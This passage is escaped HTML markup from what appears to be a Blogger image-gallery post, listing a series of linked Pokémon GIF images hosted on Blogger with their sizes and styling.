href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s2048\/pokemon_2900000224.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhf7zXc9t8nfJyk7kXgy3N6i-Z-IBwvxGxmyLevyQJYV6Qys8MOg8LUVp0dn6WuHJbcWUXk9NV11smEn6nEUJDqjoo6UaGsXNvA0CdnOnBN4aA-fsPcYFUO4qC5ZNuHBYWlEq5t9r_PNmI_NsDym0KotY7IwaOUk9zeJdaNyQXzwALjysJT0_R995An\/s320\/pokemon_2900000224.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s2048\/pokemon_2900000225.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXDJvx9iwQlMFnZ2pIHsjE_gkeaF952xLSFLdLJyFoXNNukl9PNkkI8tWUD_7dNVM-HFuCzrEOeaT7gVDtjyKU6OekCkP5z_rN6GXIlACnc05l1LLw5vVMYZ0uDzkw-tAdINp2v4LVxF2sIaNik60JBgbyrzCOgR3jkbpjU0EbruYlUKV8zFxtGgNH\/s320\/pokemon_2900000225.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s2048\/pokemon_2900000226.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiz50qDX7xBfFVMNMt2DUGHvrUZ7_VlhBD5vOfEM0u686qC4Ed9eZF2e2bYhaawHMDws4Ht7TAD9cC8gSTQjFGPGMFpwMIihFONzSo8Ce5ZS78iu6VJY_ditRaJP1HyEM5Rt6ri-oDg8WDalsd_1V2Ft3PcXXi5_X3-U7pOJwf0L7HtcIEUL66dmDs3\/s320\/pokemon_2900000226.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s2048\/pokemon_2900000227.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgy9p9lLPprDmGiqH0OLDZ_i7GvCypFVPITfaZKYCGLU5gcvbPyRjdcH96fTNVoxdR6wXP5qYGxhPtNRksVWfWraL_8tVopMJTH2OWuqOVJJODUjYcnKUaL_2ODuU_L6wX4V8ZL2wp4IMU6AuIQxC-tZdfSyOBf3zwmhHdJ7oXOf1RRx2gzR80lbu24\/s320\/pokemon_2900000227.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s2048\/pokemon_2900000228.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUmBpUhZbUfH05Znpu8QWavqqFMM0lPz5pIDJbIaBZ-_iNZYmkySoe11fcnQY4OTbSeYixVWGLvJ-FuEszb5egTprgTC7qJsyJmgix4KhqicVugitjFuvRX4yNaL5xp7s_pz32RJHIYpMIjeGF2SGEygHiLm1HqBn5Kqph8z-A7WfPiggrWiRuMuYh\/s320\/pokemon_2900000228.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s2048\/pokemon_2900000229.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2osgw1YeHn9bKBbSDmaj8_tAl1VRCSBt_OIETJUvvWpm3y9Aas7V6e6dL4gESaK8yDSjXPKP210gKDHkFCC4YfJigv3SpBnUo1xks74Sn_RFFrGinRQU5O_6XYck05qIzGR9bBKlP_gBqUU7NepJJ_cWY2v6bP2WUFH83nFjgf37Wevk4wWcJkS8Z\/s320\/pokemon_2900000229.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s2048\/pokemon_2900000230.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7AD3aaYKqVkePBd55LmiKgmLuAi_H6Ctgpghk6kSzM7YqI7PZgvhWsMApYnPxBRBbQv6EpNSMhjgVVojBdS_vhGMEAj162kaNyjUEPhDujd8LTa24EiD1Z8vMoRDo_mz5_RjyMS5Kl9s2xuCxMq1jQOY_e9fsq27-cjaUo93z0A6Q5WJZ9x7qc5sO\/s320\/pokemon_2900000230.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s2048\/pokemon_2900000191.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUn6lJgDu4i7umxA6Tiw3jqf4U4KA9Fs60bG7mk0N9AwA3nMbKWi-0UeNIWe8yXdaHes-KR4FD3AJSM_BC8df6M_ciM-9wVZAH488-9C36qLuKAriN6hDRSCANhjYZEh0SZfCiu2CwfsyuRtcm6rlENqnyQFrbvYC1pI3pGC3_XrPLBLBDtkAxdDdj\/s320\/pokemon_2900000191.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s2048\/pokemon_2900000192.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid1GL1hSTPlItVXgiePPEioWHe413d-09tlufiJ6km7yCvRfLs560vxZlcJ1Ys_CJRTvQ955HOmr7EbQ-c-VIX4wqsLm_okx9Zl5nIvzgimPAzsHmfgfrRTabi6WNREOoj5FOwRnlH3vBvdQZ_m9fwGkf2vGZodURhi5GGUz04K38DUnWteQG5ZsHv\/s320\/pokemon_2900000192.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s2048\/pokemon_2900000193.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmY-Fcoq_o4VJM5bkVGVe6lnAmtNCL-C0vunS9Lv5ID3meSXHQyFM5w9MoaTK6mRsd2doPwEPPHqH0F1RNGbnV3JyQgk9H6OEsGkug0Tmn7lAFzwMB3pf-B7y-YsgjtlLGCSUt8XuoqQCx3BHA-iFpFP2m_rBo40QP1Z4bMc6f55lC5bGOWsdnQLPZ\/s320\/pokemon_2900000193.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s2048\/pokemon_2900000194.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgqtx45aivrta0iNU3Nq3ecFGcGN7L38ZLYd2P3K7P6eyVpH25jin1JVV9BzMiKWh8le6hg7MBCWQLhzjXkVNjnpwev5PvLLusIUDtABPmaK7fkVAsxbnux9Q31xuNswVStUiT41QhRkBJ1jYt3r1C9DEJoF0iVpBgKSf5moZPgTxzqPsgbNOsYwr1L\/s320\/pokemon_2900000194.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s2048\/pokemon_2900000195.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcvHvmv5-u-onQV0hqC1pL1pOy3BX9rTrSn8JhKk0IC4NpLKTZO5tQUN47Vo-Ss-a14Op4MbqA3iSW-VBnZ3SzslitAru6NvfX_UZz6qQUtpWuNxWIcjLOCoMQ1AmlEf_7eEGW_W-QBut_creT9BfzW2so6LArrufdMrECz8I-Teit7cLaVen9Bg6D\/s320\/pokemon_2900000195.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s2048\/pokemon_2900000196.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1ztLADqdw5hR7NYNU9NRpgKCIDdI2_aL7GZQP2cqbz2u9I02bsay2Ml6dlEaKsfR1O7gOtYcHjFpfpfSkMDucgb1AFtx8aMQxvjdi1gSiT5zb0lAVqfwCCaute1y7RApYp44tGiOh6dcujs1htnU0DgZdP0lWLbJLXiMS_HCEf8Lh8BU5puBHVAZv\/s320\/pokemon_2900000196.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s2048\/pokemon_2900000197.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6L7GTlsaFnUCq6x_QvUrSbBONYVuemfxhsv8F8jQGOvE9VX6dfCSSLJiK9uRb7i_8NtXFkHkc3el7ICCxJ_vi2VzwlsCPRJlzQ64w2K2pOOA535mG3mv7cf6rk_3FGsR4duWvfTTBkIuqLgQBr_sSyfQ3T_-JHi02zhrAFdTn6bYHTu29dge8F_5_\/s320\/pokemon_2900000197.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s2048\/pokemon_2900000198.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjLP-Q73ho-SMwt-4Gn6LIMWyyvVTQ-1FZofs50d2uj36xI9aK2Jdk43GnxhdGRgYuvWpFv36MG9xZbeAlIBx5MUCJ-uKAGwmd9SDin419LWnlPJnoEcng7UulghgEnY63Dhhun4xfpzN0U0NyoVXLx4Xe8Ww3DcG92SQes90MeQKM-K-84vzsj36LM\/s320\/pokemon_2900000198.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s2048\/pokemon_2900000199.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPzQ42sChDQL5bBJ6fsmDAv9HM9AAJ9DM8a6bmHWIfh0CHFjZhTKnz1AlK1P3BXBdQldJRB6ehxedj5Shf8LVxBmJkUn0SjQcaSQ_8hMmofi6vW2L-iat-Oh3Cw4WVmqJvvYhJhW9AgBj0U75GTJGZlIVuYLXDikhxAYz3jRIe2jQ3Rqy5vnFLnWs7\/s320\/pokemon_2900000199.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s2048\/pokemon_2900000200.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjI9fodfKb8L7HCZOoUmIdQK0bqJgtW78XgSY4WYI_cNk0e3wOLAXTN1mdnbre5KQC_yUhF8I5l2MnKix83XC3bETNgItRcm6HzxCMpjnOSbQ2t3H9BnldGhz4JNDmJdfbbwRGbk5hCo6qlGmFmJ4DvrJ5Jv9n0qxu0LeJ_NeAiSsvNmiaio1dKd-gL\/s320\/pokemon_2900000200.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s2048\/pokemon_2900000166.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrZFbNfWQB4pB7glLuUyaA4gfpYaWXD7M4V4xSbOWK-Yjg9zOo3oQjgj963GBD5oldCPANnQ1sh97hkKH_uv7-qDOC3aCz7U0vYBG2mtjrM0fz4XxzCMxGlpq6hS9c7ZHOOHmtb3Gf2pIsJMOPI4hvEwrDhIKidF0fg-Z5wEYP_G97TnIrofHQP4Jw\/s320\/pokemon_2900000166.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s2048\/pokemon_2900000167.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZaRqP69Ylregi5494MXuESHRnGr6g2bxeolIF2venjzO0ZuB_1nO2MvU3lcSrhJhwrkFt6YRF6rRrgHtjwAfga2CNGrft74bRQT_iujKhHCdFnfzbdFTKqq2doVRyz5_CTEspYO-AeuYSbjkmPTXLdOBgtgGzOURGkTvU1tmldrVd5S3NTU-lj1y-\/s320\/pokemon_2900000167.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s2048\/pokemon_2900000168.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs3E4h9KWuma67eiGZivmmIy-rXDJOuKA1bADT1g3AfXE7mTdC1K2u75cV6HHYZhw-F-T0R_uT_6CjA2vzvj2kqAdFGZNPwkFGeP2RhWA13ISIWCeU8u_fN247F_XeacXw0eEEE_JMeQzyoVeK4ggJNzCJBUIDkTY8ClYHreQ-dbn_zvdVnA6rjdAA\/s320\/pokemon_2900000168.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s2048\/pokemon_2900000169.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAw0aGN09w7NkL0Ip1bV-CDiBoj0ABq0PBYu3lnu0sZF7fCpw2yjgHs56apW5MfMSnoryos-XgnvSiQYhUh55aYU79VaFqyxLmjLIw9OGTmdnOCNgS4kCwqRgSvzizwPkBGZ7HLTQ5XweaEGTL2qgxQamy1woyfdAh2dov9Mh0fARrL_1lxYhU5ASc\/s320\/pokemon_2900000169.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s2048\/pokemon_2900000170.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1586\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuhR5izWDLErF5o1v_iYN60vVPF5A40_Ork6BP5AGY9Hu6yLKHFbIxeBNyTTLO1EzUrOjTZnaf7KhGy634uZzbXA7bkEOpBojunopNsxMOUI55dv35vi9VthL8Ou_PHKd6zmh3S8vmb3m2lJ7gW6sVBofy1KzXgp4Zy0F8RXSddHiqNne5YSQNuFPi\/s320\/pokemon_2900000170.gif\" width=\"248\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s2048\/pokemon_2900000171.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"1570\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsWM3wtu-QjWWf_f5bdNWsGTcbMIy_PVOQRTo6gbL9lkdM3yBM7dXnqkPl-c9y-o4Zo43S-v4UDM7JWncHeYDex5qAVcIZXp9y1rsiui8C4CXKjHT7odmivat7kwr_LoBeGD6FMHK7pg8znUSwAUYVObowccnC_5CWthzDNXxvFc0u0GKrQaaJYbCg\/s320\/pokemon_2900000171.gif\" width=\"245\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 